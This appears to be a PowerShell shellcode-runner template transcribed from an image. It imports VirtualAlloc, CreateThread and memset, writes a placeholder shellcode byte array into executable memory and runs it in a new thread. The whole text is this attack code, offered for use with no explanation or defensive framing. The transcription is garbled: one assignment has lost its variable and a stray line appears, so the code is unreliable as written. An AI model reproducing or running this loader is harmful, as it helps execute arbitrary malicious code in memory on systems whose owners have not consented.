 $code = '
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr
lpAddress, uint dwSize, uint flAllocationType, uint
flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr
lpThreadAttributes, uint dwStackSize, IntPtr
lpStartAddress, IntPtr lpParameter, uint
dwCreationFlags, IntPtr lpThreadId);
[DllImport("msvcrt.dll")]
public static extern IntPtr memset(IntPtr dest, uint
src, uint count);';
$winFunc =
Add-Type -memberDefinition $code -Name "Win32" -
namespace Win32Functions -passthru;
[Byte[]];
[Byte[]]$sc = <place your shellcode here>;
$size = 0x1000;
if ($sc.Length -gt 0x1000) {$size = $sc.Length};
= $winFunc::VirtualAlloc(0,$size,0x3000,0x40);
for ($i=0;$i -le ($sc.Length-1);$i++)
{$winFunc::memset([IntPtr]($x.ToInt32()+$i), $sc[$i],
1)};
$winFunc::CreateThread(0,0,$x,0,0,0);for (;;) { Start-
sleep 60 };